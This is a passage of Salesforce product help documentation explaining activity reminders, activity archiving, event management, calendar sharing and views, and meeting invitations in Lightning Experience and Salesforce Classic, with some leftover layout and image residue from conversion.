Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** You have the "Modify All Data" permission

#### SEE ALSO:

[Share Your Calendar in Salesforce Classic](#page-1288-0)

# <span id="page-1282-0"></span>Activity Reminders in Salesforce Classic

Salesforce displays event and task reminders in a small browser window. When you log in to Salesforce in Salesforce Classic, if any reminders have been triggered since the last time you logged in, a sound plays and the reminder window opens. The reminder window also opens whenever a reminder is triggered while you're logged in and using Salesforce Classic. Salesforce displays reminders according to certain default settings; you can customize reminders in your personal settings.

### Information in Reminder Windows

- **•** Up to 100 of the oldest reminders that you haven't dismissed
- **•** The type of activity—event or task
- **•** The activity subject (click to see activity details)
- **•** When the event is scheduled to start or the task is due
- **•** When the reminder is due or that the reminder is overdue

### Order of Reminders

Event reminders are sorted by start date and time, and task reminders are sorted by due date. If the option Sort reminder window by due date is not set, the window displays reminders in the following order:

- **1.** The task and event reminder date and time.
- **2.** The task due date or the event start date and time.
- **3.** Ascending alphabetical order by subject.

If Sort reminder window by due date is set, the reminders are displayed in the following order:

- **1.** The task due date or the event start date and time; if the task has no due date, then the reminder window displays it first
- **2.** The task and event reminder date and time
- **3.** Ascending alphabetical order by subject

### Display of Dates and Times

The table shows how reminders display the event start time or task due date.



### EDITIONS



### Customizable Reminder Settings

Follow these steps to customize your reminder settings.

- **1.** From your personal settings, enter *Reminders* in the Quick Find box, then select **Reminders & Alerts**.
- **2.** Change the settings as desired.

### **Table 3: Reminder Settings**



To test your settings, click **Preview Reminder Alert**.

### Snoozing Reminders

You can snooze one or more reminders at a time. The default snooze option is to remind you again in five minutes.

When Sort reminder window by due date is not selected, if you click **Snooze**, the time overdue will be based on the snooze time when the reminder opens again. If you close the reminder window, it will open again when you're notified of the next reminder.

### Dismissing Reminders

You can dismiss one or more reminders at a time. To dismiss all reminders in the window, click **Dismiss All**. If the number of reminders exceeded 100 before you clicked **Dismiss All**, then after you click **Dismiss All**, the window displays the additional reminders.

Note: If Salesforce doesn't display reminders that you've set, ensure that your browser isn't blocking popups.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

### <span id="page-1284-0"></span>Archived Activities

Salesforce archives certain events and tasks every Saturday at approximately 5:00 AM Greenwich Mean Time (GMT). You can view archived activities in certain locations in Salesforce.

### Activities Archived by Salesforce

- **•** Events due more than 365 days ago
- **•** Closed tasks due more than 365 days ago
- **•** Closed tasks created more than 365 days ago, if they have no due date

### Where to View Archived Activities

- **•** In weekly data export files
- **•** By clicking **View All** in the Activity History related list
- **•** In the printable view of the Name or Related To record
- **•** By using the URL for the activity, if you know it

Archived activities aren't included in activity list views or reports.

#### Other Considerations for Activity Archiving

#### **Sandboxes**

When you create or refresh a sandbox, archived activities aren't copied.

#### <span id="page-1284-1"></span>**Deletion**

Archived activities can be deleted manually, but Salesforce doesn't automatically delete them.

# Events and Calendars

Use Salesforce to schedule meetings and presentations with colleagues, customers, and prospects. With your calendar in Salesforce, everyone stays informed—your sales team, your sales manager—and meeting prep is easy: Just drill down from a calendar to related records, Chatter feeds, files, contracts, and more for any lead, contact, opportunity, or account.

#### IN THIS SECTION:

#### [Manage Events](#page-1285-0)

Manage Salesforce events on your calendar, with records such as opportunities, and in reports. Salesforce lets you relate events to opportunities, leads, accounts, and contacts—a powerful tool for keeping on top of customer relationships and closing deals.

#### [Calendar Sharing in Salesforce Classic](#page-1288-1)

Grant others access to view or edit your calendar in Salesforce Classic, or view a calendar that a coworker shares with you.

#### [Calendar Views](#page-1289-0)

Calendar views display your events in Salesforce.



Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### [Considerations for Using Events and Calendars](#page-1291-0)

Salesforce always displays an event's start date in the time zone you've chosen in My Settings. Working with meetings and scheduling is different in Lightning Experience and Salesforce Classic.

#### [Invitations and Scheduling in Salesforce Classic](#page-1295-0)

In Salesforce Classic, you can invite people to meetings, accept meeting invites, and use Cloud Scheduler to propose meeting times. You can also create a Microsoft® Outlook® appointment for an event in Salesforce.

#### SEE ALSO:

[Activities](#page-1272-0)

<span id="page-1285-0"></span>[Tasks](#page-1306-0)

### Manage Events

Manage Salesforce events on your calendar, with records such as opportunities, and in reports. Salesforce lets you relate events to opportunities, leads, accounts, and contacts—a powerful tool for keeping on top of customer relationships and closing deals.

#### IN THIS SECTION:

#### [Manage Events in Lightning Experience](#page-1285-1)

Create, update, and track events using your calendar or the activity timeline. You can also track events in reports.

#### [Manage Events in Salesforce Classic](#page-1286-0)

<span id="page-1285-1"></span>You can track, create, and update your own and others' meetings and invitation responses in different locations in Salesforce, depending on how you work and what meetings are relevant to you at a given moment. Salesforce displays events in activities list views and calendar views; Chatter feeds; and records that events are related to, such as contacts and accounts. You can also track events in reports.

### Manage Events in Lightning Experience

Create, update, and track events using your calendar or the activity timeline. You can also track events in reports.

**•** Use the calendar to work with all your events and to create events. In the navigation menu, choose **Calendar**.

You can't share your calendar with others or invite others to an event.

- **•** Use the activity timeline to monitor and update upcoming and past events on an opportunity, a lead, an account, or a contact.
- **•** Use activities reports to view events owned by people below you in the role hierarchy of your Salesforce org.
	- Note: You can eliminate a contact or a record on an event without deleting the entire event. For example, suppose that an event is related to Contact A and Contact B, and you want to relate it only to Contact A. Instead of deleting the event altogether, remove Contact B from the Name field.

### **EDITIONS**

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### USER PERMISSIONS

To create events **•** "Edit Events"

# <span id="page-1286-0"></span>Manage Events in Salesforce Classic

You can track, create, and update your own and others' meetings and invitation responses in different locations in Salesforce, depending on how you work and what meetings are relevant to you at a given moment. Salesforce displays events in activities list views and calendar views; Chatter feeds; and records that events are related to, such as contacts and accounts. You can also track events in reports.

### Track Events

#### View a Demo: [How to Track Calls, Emails, and Meetings](http://www.salesforce.com/_app/video/Sales_Cloud_General/help/Track_calls_emails_meetings_video.jsp)

You can track events belonging to you and to others in the following locations. To see activities list views, click  $\equiv$  on the Home tab or any calendar view, or go to the calendar day or week view.

#### **Events That You Own**

- **•** The Home tab, in the Calendar section
- **•** An activities list view: Choose an existing list view or customize one
- **•** Your Chatter feed: Follow an event to track posts, comments, and updates about it

#### **Events Owned by People Who Have Shared Their Calendars with You**

The multi-user calendar view

#### **Events That You've Assigned to Others**

- **•** The **My Delegated Activities** list view
- **•** Activities reports

### **Events Owned by People Below You in Your Organization's Hierarchy**

- **•** The **My Team's Activities** list view
- **•** Activities reports

#### **Upcoming Events**

- **•** A calendar view
- **•** The **Upcoming Events** list view
- **•** The Open Activities related list for a record related to an event

#### **Past Events**

- **•** A calendar view
- **•** The **My Activities** list view
- **•** The Activity History related list for a record related to an event

#### **Events Related to Another Record, Such as a Contact or an Account**

- The other record's detail page, in the Open Activities and Activity History related lists
- **•** Your Chatter feed and in the Chatter feed for the other record
- **•** Activities reports

#### View Event Details

In a calendar view, in an activities list view, in a related list, or on the Home tab, there are two ways to see event details:

**•** Hover your mouse over an event's subject.

Available in Salesforce Classic in: **All** Editions Except **Database.com**

Events with invitees not available in: **Personal Edition** 

### USER PERMISSIONS

#### To create events

**•** "Edit Events"

#### **•** Click the subject.

On an event detail page, to view the details of a single event in a recurring series (()), select the View Event subtab. To view the details for the series, select the View Series subtab.

**in** identifies events with invitees.

#### Create Events

#### **On the Home Tab**

On the Home tab, under Calendar, click **New Event** or **New Meeting Request**.

#### **In a Chatter Feed**

If you create an event in the feed for a record such as a contact, Salesforce automatically relates the event to the record.

#### **In the Sidebar**

In the sidebar in Salesforce, in the Create New drop-down list, select **Event**.

#### **On the Detail Page of Another Record**

On the Open Activities related list, click **New Event** or **New Meeting Request**. Salesforce automatically relates the event or meeting request to the record.

#### **On the Detail Page of an Event with Invitees**

On the detail page of an event that you've invited one or more people to, click **Clone**. You can clone an event that has at least one invitee and isn't a recurring event.

#### **In a Calendar View**

- **•** Click **New Event**.
- **•** In a day view, click a time, such as 9:00 AM.
- **•** In a day or week view, double-click a time slot. You can't double-click to create a recurring event or an event that you invite people to. If double-clicking doesn't open a new event, ask your administrator to enable Click-and-Create Events.
- In a week or month view, click ...

### **In an Activity List View ( )**

In a list view, click **New Event**.

#### **In a List View of Contacts, Leads, or Other Records**

In a list view of contacts, leads, or other records, click an at the bottom of the page to add a weekly calendar view to the page. Create an event related to a record by dragging the record from the list view down to a time slot on the calendar. If you don't see  $\frac{1}{21}$ , ask your Salesforce admin to enable Drag-and-Drop Scheduling.

**B** Note: If you schedule meetings with people in a different time zone, your calendar shows their available and busy times in your time zone. An individual person's Time Zone setting (as specified on the personal information page) overrides the Default Time Zone set for the Salesforce org.

#### Update Events

Anywhere (except reports) that you can view event details, you can edit any event that you have permission to edit.

You can edit an event in several ways:

- **•** To reschedule an event, in a calendar view, drag the event to a different time slot. For best results, place your mouse over the subject line of the event before dragging it. If the event is a recurring event  $(f)$ , only the single occurrence that you drag is changed, not the entire series.
- **•** Click **Edit** next to the event in an activities list view, an Open Activities related list, or an Activity History related list. The event detail page opens.
- **•** Go to a calendar view, an activities list view, a related list, or the Home tab. Hover your mouse over the subject of an event. A small window with editing options appears.
- **•** Use Cloud Scheduler to collaborate with others in choosing a meeting date and time. When you confirm the meeting date and time, you convert the meeting into a Salesforce event, which you can edit or delete like any other event.

# <span id="page-1288-1"></span>Calendar Sharing in Salesforce Classic

Grant others access to view or edit your calendar in Salesforce Classic, or view a calendar that a coworker shares with you.

Watch a Demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

IN THIS SECTION:

### [Share Your Calendar in Salesforce Classic](#page-1288-0)

You can grant coworkers, personal and public groups, roles, or roles and subordinates access to view or edit your calendar in Salesforce Classic.

### [View a Coworker's Calendar in Salesforce Classic](#page-1289-1)

When coworkers share their calendars with you, you can view the calendars in Salesforce Classic.

### SEE ALSO:

<span id="page-1288-0"></span>[Activity Reminders in Salesforce Classic](#page-1282-0) [Find Your Personal Settings](#page-22-0) [Access to Activities](#page-1281-0)

### Share Your Calendar in Salesforce Classic

You can grant coworkers, personal and public groups, roles, or roles and subordinates access to view or edit your calendar in Salesforce Classic.

# Watch a Demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Options vary for sharing your calendar with others, depending on the organization-wide calendar sharing level that your Salesforce admin sets. The options can make your calendar more available to others, but not less. Calendar sharing settings affect the visibility of items on a calendar, but they don't give coworkers access to event detail pages.

Events associated with a record that you own are visible to anyone above you in the role hierarchy.

- **1.** From your personal settings, enter *Calendar Sharing* in the Quick Find box, then select **Calendar Sharing**.
- **2.** To share your calendar with others, click **Add**. Select the users, roles, or groups whose activities you want to display in your calendar.
- **3.** Specify how you want to share your calendar. Select one of the following:

#### **Hide Details**

Coworkers can see whether given times are available but can't see any other information about the nature of events in your calendar.

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### USER PERMISSIONS

To create events

**•** "Edit Events"

#### **Hide Details and Add Events**

Coworkers can see whether given times are available but can't see details of events. They can insert events in your calendar.

#### **Show Details**

Coworkers can see detailed information about events in your calendar.

#### **Show Details and Add Events**

Coworkers can see detailed information about events in your calendar, and they can insert events in your calendar.

#### **Full Access**

Coworkers can see detailed information about events in your calendar, insert events, and edit existing events.

#### SEE ALSO:

<span id="page-1289-1"></span>[Access to Activities](#page-1281-0)

### View a Coworker's Calendar in Salesforce Classic

When coworkers share their calendars with you, you can view the calendars in Salesforce Classic.

Your access to view event details, edit events, or create events varies by calendar. Your access to a given calendar depends on how your Salesforce admin sets up your org and the calendar sharing options that your coworker has chosen.

You can view all events owned by people below you in the role hierarchy.

<span id="page-1289-0"></span>**•** In day, week, or month view, click **Change** next to the name at the top of the calendar, then select the calendar that you want to view.

# Calendar Views

Calendar views display your events in Salesforce.

#### IN THIS SECTION:

#### [Calendar Views in Lightning Experience](#page-1289-2)

View, create, and edit your events in a day or a week view. Click an event to see details. The calendar displays all events that you own in Salesforce, including events outside your business hours. Be aware of limitations on event reminders and on inviting people to events (multiuser events).

#### [Calendar Views in Salesforce Classic](#page-1290-0)

<span id="page-1289-2"></span>Calendar views display your own calendar and coworkers' calendars along with list views of open tasks. On the Home tab, the Calendar section shows upcoming events, a date picker for the month, and links to other calendar and activity views. Share your calendar with coworkers and print calendars and task lists.

# Calendar Views in Lightning Experience

View, create, and edit your events in a day or a week view. Click an event to see details. The calendar displays all events that you own in Salesforce, including events outside your business hours. Be aware of limitations on event reminders and on inviting people to events (multiuser events).

You can't set or view event reminders; create or edit recurring events; or create, edit, accept, or decline meeting invites. However, suppose that a Salesforce Classic user creates a series of recurring events. Lightning Experience users see the individual events on their calendars. Similarly, Lightning Experience users can see individual events that they've been invited to by Salesforce Classic users.

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

# <span id="page-1290-0"></span>Calendar Views in Salesforce Classic

Calendar views display your own calendar and coworkers' calendars along with list views of open tasks. On the Home tab, the Calendar section shows upcoming events, a date picker for the month, and links to other calendar and activity views. Share your calendar with coworkers and print calendars and task lists.

#### Where to Select or Switch Views

You access calendar views in the following locations:

- **•** The Calendar section at the bottom of the Home tab (if your Home tab doesn't display the Calendar section, ask your administrator to customize your home page layout)
- **•** The Calendar shortcut in the sidebar that opens your last used calendar view (if your Salesforce administrator has enabled the shortcut)
- **•** The detail page for an event or a task
- **•** An activities list view

In any view, when you hover your mouse over an event that you have permission to see and edit, an overlay displays key event details, links to related records, and buttons for editing and deleting the event. Your administrator configures the content of the overlays.

### Day, Week, Month, and Activity Views

Calendar views display events as follows:

- **•** A day at a time: **1** or **Today**
- On a date that you choose using
- **•** A week at a time: **7** or **This Week**
- **•** In a week view, with or without weekends
- **•** A month at a time: **31** or **This Month**
- **•** On a day that you choose: Click in the week or month view
- **•** In a list of activities (events and tasks):  $\equiv$

Inside any calendar view, you can switch views by clicking the icon for a different view. In a week or month view, click a date to see that day's view.

Single-User View and Views of Other Calendars

The single-user view  $(\Box)$  displays up to 1,000 events in one month in any of the following:

- **•** Your own calendar
- **•** The calendar of another user (not available in Personal Edition)
- **•** A public calendar
- **•** A resource calendar

Click **Change** to switch users or calendars. Click **Share My Calendar** to allow other users to view your calendar. To reset your view to your own calendar, click **Back to My Calendar**.

Note: Activities related to another record are visible to users above the activity owner in the role hierarchy regardless of whether  $\mathbb{Z}$ your organization's sharing settings specify the use of hierarchies.

All single-user day and week views of a user's calendar display a list of the user's open tasks alongside the calendar. A drop-down list lets you choose other views, for example overdue tasks or tasks due today.



By default, your daily and weekly calendar views display the range of hours specified as Start of Day and End of Day on your Personal Information page.

If you sync events from Outlook using Salesforce for Outlook, you may see a banner at the top of your calendar that is linked to a list of your unresolved events: synced Outlook events that haven't been assigned to Salesforce records.

#### Multi-User View

The multi-user view (**Dub**) displays several users' calendars and activities together. Choose an existing list view of users from the **View** drop-down list or click **Create New View**.

The view shows each person's availability. A legend in the view shows busy and out-of-office time. If an event is set to show the time as free, then multi-user views don't display it.

Consider these limitations of the multi-user view:

- **•** Drag-and-drop editing isn't available in the multi-user view.
- **•** The multi-user calendar works differently in the partner portal. For example, partners can view events only on the calendars of people in their own company and their channel manager.

#### Printable View

After you select a view and click **Printable View**, adjust the view before printing it.

- **•** To send the printable view to a printer, click **Print This Page**.
- **•** To change the dates before printing, click , , **Today**, **This Week**, or **This Month**.
- **•** In a day or week view, select a different task list view if you like.
- <span id="page-1291-0"></span>**•** In multi-user views, in the **Sort by** drop-down list, select Time to include all users' events on a single calendar, or select User to display a separate calendar for each user.

# Considerations for Using Events and Calendars

Salesforce always displays an event's start date in the time zone you've chosen in My Settings. Working with meetings and scheduling is different in Lightning Experience and Salesforce Classic.

#### IN THIS SECTION:

#### [Considerations for Using Events and Calendars in Lightning Experience](#page-1292-0)

Be aware of these considerations for owning, viewing, creating, and updating meetings, and for using calendars.

#### [Considerations for Using Events and Calendars in Salesforce Classic](#page-1292-1)

In using events, take into account these considerations for editing and deleting events; working with recurring events, events related to multiple contacts (Shared Activities), meetings with other people, and events in Chatter; assigning event owners; and spell checking.

# <span id="page-1292-0"></span>Considerations for Using Events and Calendars in Lightning Experience

Be aware of these considerations for owning, viewing, creating, and updating meetings, and for using calendars.

# **Relating Multiple Contacts to an Event on an Opportunity or Other Record (Shared Activities)**

Using the Name field, you can relate up to 50 contacts (but only one lead) to a meeting on an opportunity or other record. You choose one primary contact. Any meeting related to an opportunity, a lead, an account, or a contact appears in the activity timeline for that record.

#### **No Calendar Sharing**

You can't share your calendar with coworkers or your manager.

#### **Managers Can't Edit Their Reports' Events**

Managers in the role hierarchy can use reports to view events owned by people below them in the role hierarchy. However, they can't edit events owned by others.

#### **Events Can Have One Owner at a Time**

A meeting can be owned by one person. If you reassign it to someone else, it no longer appears on your calendar.

#### **Your Calendar Doesn't Indicate Your Business Hours**

Your calendar doesn't indicate the business hours you've set in your personal settings.

#### **No Meeting Invites**

You can't invite people to meetings. However, if someone creates a meeting in Salesforce Classic and invites you to it, your calendar displays it.

#### **No Recurring Events**

You can't create recurring meetings. However, your calendar displays single meetings that have been created as part of a series in Salesforce Classic, and you can edit them.

<span id="page-1292-1"></span>SEE ALSO:

[Calendar Views in Lightning Experience](#page-1289-2)

### Considerations for Using Events and Calendars in Salesforce Classic

In using events, take into account these considerations for editing and deleting events; working with recurring events, events related to multiple contacts (Shared Activities), meetings with other people, and events in Chatter; assigning event owners; and spell checking.

#### Event Editing

#### **Permission to Edit Other People's Events**

Permission to edit other people's events is controlled by your organization's calendar sharing model and your personal calendar sharing. However, regardless of these settings, managers in the role hierarchy can always edit events owned by people who report to them.

#### **Permission to Edit Public Calendars and Resource Calendars**

Permission to edit events in public and resource calendars is controlled by the calendar sharing model.

#### **Changes to Fields in Single Events and Their Series**

If you change a field in a single event, and then you change the same field in the series, the change in the series overrides the change to the single event.

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

Events with invitees not available in: **Personal** Edition

EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### Event Deletion

#### **Declining Event Invitations**

If you decline an event that you've been invited to, Salesforce removes the event from your calendar. Only the event owner can delete an event with invitees.

#### **Notification for Deleted Event Series**

If an event owner deletes a series of recurring events, every invitee receives an email notification that the series of events has been canceled.

#### **Handling of Past and Future Events in Deleted Series**

If you delete a series of events, you delete only future events. Events that have already happened aren't affected.

If a series is deleted and it contains events that occurred in the past, the series isn't moved to the Recycle Bin. As s a result, the series can't be restored from the Recycle Bin.

If a series is deleted and it doesn't contain past events, Salesforce moves the series to the Recycle Bin. Individual events that were part of the series aren't moved to the Recycle Bin.

#### **Handling of Series Restored from Recycle Bin**

If you restore a series from the Recycle Bin, single events are created. Those single events contain both the details defined by the series and any changes or additions made to them individually before the series was deleted.

#### **Deleted Public Calendars**

If you delete a public calendar, Salesforce doesn't put it in the Recycle Bin.

### Recurring Events  $\left(\bigodot\right)$

#### **Effects of Changes to an Event Series and Single Events in a Series**

Warning: Changes to any fields in an event series override changes previously made to single events.

In addition, if you change any of the following settings, the status of invitees for all future events is reset to Not Responded; you lose messages sent with invitees' responses and other changes to single future events; triggers and workflows are reset; and links to future events break:

- **•** All-day event checkbox
- **•** Start or end time
- **•** Location
- **•** Recurrence frequency
- **•** Recurrence start or end date, if you send updates to invitees

If you don't send updates, and you only extend the recurrence end date, then future events aren't affected.

#### **Display of Original and New Start or End Time for a Changed Series**

If the organizer changes the start or end time of a single event in a recurring series, the calendar views and the Calendar section of the Home tab show the updated time. However, the detail page of the single event continues to show you the original time until you accept or decline the series.

#### **Maximum Number of Invitees**

#### **Duration of Events**

If your Salesforce admin has enabled multiday events, then you can create events up to 14 days long, except recurring events. When you create a recurring event, the maximum duration of the single events in the series is 24 hours. After you create the series, you can change the duration to up to 14 days if your Salesforce admin has enabled multiday events.

### **Event Reminders**

If you create a recurring event and you leave the reminder checkbox selected, you receive a reminder for each single event in the series.

#### **Attachments to Events**

You can attach files to a series of recurring events. After you create a series, you can add or delete attachments to each single event in the series.

Attachments are displayed on the event detail page only, not on the detail page for other records that the event is related to. If you don't see the Attachments related list on the event detail page, ask your Salesforce admin to add it to the event page layout.

Inviting People and Scheduling Resources

#### **Access Requirements for Inviting People and Resources**

You must have at least read access to the contacts and leads you invite to an event. You must have at least "Add Events" on a resource to invite it to an event.

#### **Permission to Edit Events with Invitees**

 $\bullet$  identifies an event with one or more invitees. You can edit an event that you've invited people to only if you own the event. If the event isn't a recurring event, you can assign it to a different person.

If you want to send an email update, you can send it to all invitees or only to the people you added or deleted during editing.

#### **Event Attendance**

Declining an event removes it from your calendar. The event owner doesn't receive an email notification when an invitee accepts or declines an invitation.

Relating Events to Multiple Contacts (Shared Activities)

#### **Maximum Number of Related Contacts**

You can relate an event to up to 50 contacts (but only one lead) in the Name field, including one primary contact. If you don't see

**A** next to the Name field, ask your administrator to enable Shared Activities.

### **No Support for Recurring Events or Multiple Event Owners**

You can't relate multiple contacts to a recurring event series or an event owned by multiple people.

#### Assigning Events to Coworkers

#### **Default Event Owner**

By default, an event is assigned to the user who creates it. To assign independent copies of a new event to multiple people, click

**A** next to Assigned To. Inn the window that opens, click the Multiple Users tab. The Assigned To field isn't available in Personal Edition.

#### Spell Checking

#### **Not All Languages Supported**

If you don't see Spell Checker on the Description field, ask your Salesforce admin to enable it. However, Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.

### Events in Chatter

#### **New Events in Chatter Feeds**

If a new event is related to a record such as a lead, an account, or a custom object, the event appears in the feed for that record. On any record you follow, you see feed items for all events, regardless of who created them.

#### **Creating Events in Feeds**

Your Salesforce admin specifies whether you can use Chatter to create events for different types of records. For example, some people can view but not create events in the feeds for accounts that they have access to.

#### **No Recurring Events in Chatter**

Your Chatter feed doesn't display recurring events, either in series or singly, and you can't follow recurring events in Chatter.

#### SEE ALSO:

<span id="page-1295-0"></span>[Calendar Views in Salesforce Classic](#page-1290-0)

# Invitations and Scheduling in Salesforce Classic

In Salesforce Classic, you can invite people to meetings, accept meeting invites, and use Cloud Scheduler to propose meeting times. You can also create a Microsoft® Outlook® appointment for an event in Salesforce.

### IN THIS SECTION:

[Invite People to an Event and Schedule Resources in Salesforce Classic](#page-1296-0) Invite users, contacts, and leads to a meeting, and schedule meeting resources.

#### [Quickly Schedule a Meeting About an Account, a Contact, or a Lead in Salesforce Classic](#page-1296-1)

Drag-and-drop scheduling lets you schedule events related to accounts, contacts, and leads without leaving the list view page. You drag records from list views onto weekly calendar views and enter the details of the event in an overlay.

[Create an Outlook Appointment for an Event in Salesforce Classic](#page-1297-0)

Create an appointment in Microsoft® Outlook® from the details of an event.

#### [Create an Event in a Public Calendar in Salesforce Classic](#page-1297-1)

A public calendar contains a schedule of events that is available to a group of users; for example, a sales events calendar for a sales department. If your administrator has set up a public calendar and you're assigned to that group, you can view the public calendar in the same way that you would switch to viewing another user's calendar, and you can add an event to it in the same way you would add to your own.

[Use Cloud Scheduler to Request Meetings in Salesforce Classic](#page-1297-2)

Cloud Scheduler lets you request a meeting with a contact, a lead, a person account, or a coworker.

[Respond to Event Invitations in Salesforce Classic](#page-1305-0)

Accept or decline an invitation to an event. After you've accepted an invitation, you can add the event to Outlook.

EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**
.

## Invite People to an Event and Schedule Resources in Salesforce Classic

Invite users, contacts, and leads to a meeting, and schedule meeting resources.

- **1.** On the Event detail page, in the Select Invitees section, click **Select**.
- **2.** In the Select Invitees dialog box, search for the type of invitee: users, leads, contacts, or resources.
- **3.** Enter a name or part of a name or leave the field blank to expand the search. Click Find.
- **4.** Use  $\Box$  and  $\Box$  to select and deselect people or resources. To invite more people or resources, search again and select the invitees you want.
- **5.** Click **Done**.

**6.** Review the calendar of each invitee and adjust the date and time of the event if necessary. The availability of invitees is indicated in color on their calendars: busy time is blue and out-of-office time is red. If an invitee has more than one event scheduled for a particular time, all the events are shown on the calendar. Hover your mouse over any event on the calendar to see the event details.

- **7.** To remove an invitee from an event, click **Remove** next to the invitee's name.
- **8.** Click **Save & Send Update**.

Invited leads, contacts, and person accounts receive an email containing a link to a web page where they can accept or decline the invitation for the event or event series. You also receive an email summary of the event. If an invited resource is available at the given time, the resource automatically accepts the invitation.

# Quickly Schedule a Meeting About an Account, a Contact, or a Lead in Salesforce Classic

Drag-and-drop scheduling lets you schedule events related to accounts, contacts, and leads without leaving the list view page. You drag records from list views onto weekly calendar views and enter the details of the event in an overlay.

If you don't see the **<sub>11</sub> Open Calendar** link, ask your administrator to enable drag-and-drop scheduling.

- **1.** Click the **<sub>11</sub> Open Calendar** link at the bottom of a list view. A weekly view of a calendar appears below view.
- **2.** Drag a record from the list to a time slot on the calendar. A popup window for creating an event appears. The event is already related to the record that you dragged from the list view.
- **The <b>a** Dpen Calendar link appears only at the bottom of list views for accounts, contacts, and leads.
- **•** Drag-and-drop scheduling isn't available for the Console tab, events that people have been invited to, recurring events, accessibility mode, or Connect Offline.
- **•** List views that include drag-and-drop scheduling can take slightly longer than usual to be displayed.
- **•** When you drag the bar in between the list and calendar to resize either one, the size is automatically saved for all views in which you use drag-and-drop scheduling. You can resize the list and calendar at any time.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To invite people to an event:

**•** "Edit Events"

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To enable drag-and-drop scheduling:

**•** "Customize Application"

To create events:

**•** "Edit Events"

# USER PERMISSIONS

To create events:

**•** "Edit Events"

